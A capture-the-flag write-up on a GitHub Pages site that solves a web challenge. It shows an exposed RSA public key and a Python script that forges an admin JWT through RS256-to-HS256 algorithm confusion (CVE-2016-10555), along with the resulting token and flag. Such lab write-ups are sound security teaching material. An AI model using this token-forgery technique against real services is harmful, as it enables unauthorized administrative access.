stack-the-flags-2020-writeups
Writeups for the Challenges that iWanFlagz solved
Project maintained by iWanFlagz Hosted on GitHub Pages — Theme by mattgraham
[WEB] Unlock Me
Background
The description given for this challenge was:
Our agents discovered COViD's admin panel! They also stole the credentials minion:banana, but it seems that the user isn't allowed in. Can you find another way?
Website Analysis
Opening the link shows a simple login page. The first thing I did was to check the source for any HTML comments (they usually contain useful hints).

True enough, there is one comment that says something about public.pem. My instinct was to see if the file is available for me to download by visiting /public.pem, which was successful:

Authentication Process
Next, it is time to examine the authentication process. Looking at the source once again:
// Irrelevant code has been filtered
$( "#signinForm" ).submit(function( event ) {
event.preventDefault();
fetch("login", {
method: "POST",
headers: {
"Content-Type": "application/json"
},
body: JSON.stringify({"username": $( "#inputUsername" ).first().val(), "password": $( "#inputPassword" ).first().val() })
}).then(function(response) {
return response.json();
}).then(function(data) {
if (data.error) {
$('#alerts').html('<div class="alert alert-danger" role="alert">'+data.error+'</div>');
} else {
fetch("unlock", {
headers: {
"Authorization": "Bearer " + data.accessToken
}
}).then(function(response) {
// ...
In this promise chain and using fetch() to send HTTP requests, once the “Sign In” button was been clicked, the following will occur:
- Send a
POSTrequest to/loginwith the parametersusernameandpasswordset with the values from the form. - JSONify the server’s response.
- If
data.errorexists in the JSON response (data), the browser will display it. Otherwise, aGETrequest is sent to/unlock, addingdata.accessTokenin the Authorization HTTP header:Authorization: Bearer <data.accessToken>.
Observe the (un)authentication in action when using the credentials minion:banana:

I recognized that the data.accessToken is actually a JWT web token.
JWT Token
I proceeded to use JWT.io to decode this token and to analyze the payload within:

I saw that the username minion seems to be valid, but the role is set to user. It is highly likely that it needs to be admin instead. However, even though I could decode the payload easily, I am unable to modify it since the server validates if the JWT token is valid or not. By modifying the payload segment, the signature segment will no longer be valid.
💪 Time to try harder.
Authentication Bypass
I took a step back and saw that the token uses the RS256 (RSA w/ SHA256) algorithm, which means that the server might be vulnerable to CVE-2016–10555. In essence, this vulnerability allows the RS256 algorithm to be substituted with the HS256 (HMAC w/ SHA256) algorithm, and the payload to be signed with the original RSA public key (instead of the private key on the server-end). This means that I can forge JWT tokens containing payloads and valid signatures.
Since I have obtained the public key earlier on:
# public.pem
-----BEGIN PUBLIC KEY-----
MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEA4Cot1mM0eF5cZUnifKx0
8MJQ59ui9/8DLzWpWWtlPGsB4T9UsaAspndZJafbGFq0v+vGzG+TltJjb1v+tTj8
sqFanc/KWdQZr3WwmuhU95EJ7RRhtEIxTN8Rn1KOKUqZ/Plmf4LrMrMZm66DqaTW
H2my5IRShK0i0YpziT9JEeVJtS/zC+UUdbImrOavjD4PDZv14FLEuePMN0mCNcQ5
z5iSQv5j8npbtvMBbeAKMvYyCeIchjW22Dp/tNi4xfI7CaTyPp0pO3+MZ9vJ8O02
YOC7/+tQX2NdveVuKYEg4XTQ/nmiYSK9DeXyO/EGkQzxZjpLv5ZMN07Nau2xpQoG
1Ip4YfDA5Y/MjA8qDgNN0n/pmBaPBHNvFK6mWJllnuOnLpQHCxZNxBudxTLSoXkq
XQPRKcdZpbv0kjt/ZpwkoXHfQLToJyZQgQXtEHaW36Ko9Xjq3cDWzkSjADMxaq/5
8SZvPUknm3Mv9KN8zYiePYGUl2aLyKumKF++rlh7a6xJgcBcs10bf0yyeRU3NWWb
0pz4dgdrgh2sXrg/U51VhejnNfvfRf+4Cy1QM4QWbKXZk9sLtLpkfiou/ri3YUn3
txIgfYKa7a5tOtBWSRHHlHOmS58Ab51pmSGdjIeCa+WMie0i5reuRb6WJ27jnvJF
G0hytABBbCgeL00ymJK16tUCAwEAAQ==
-----END PUBLIC KEY-----
I would be able to forge a JWT token that sets the role to admin! In order to do so, I used the following Python script (requires pyJWT):
# gen.py
import jwt
key = open("public.pem").read()
encoded = jwt.encode(
{
"username": "minion",
"role": "admin",
"iat": 1607241406
},
key,
algorithm='HS256')
print "JWT Token: {}".format(encoded)
Running it spawns a token:
$ python gen.py
JWT Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1pbmlvbiIsImlhdCI6MTYwNzI0MTQwNiwicm9sZSI6ImFkbWluIn0.EpTg1WqcMWon0KGb9Hw1onJ4gBO5QGA41YVmUmKhXZY
Using this generated JWT token in-place of the original one, I sent a GET request to /unlock:


Which gave me the flag for this challenge:
govtech-csg{5!gN_0F_+h3_T!m3S}